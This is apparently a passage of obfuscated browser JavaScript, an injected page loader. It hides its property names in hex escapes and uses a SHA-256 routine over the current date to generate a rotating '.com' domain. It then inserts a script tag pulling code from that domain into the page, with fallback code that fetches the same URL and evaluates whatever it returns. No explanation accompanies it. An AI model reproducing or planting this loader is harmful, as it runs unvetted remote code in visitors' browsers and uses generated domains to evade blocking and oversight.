window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "3m6vNzDbRt7JNTNR3ZN6Bi", "1419", "2", "6", "ww0j");
}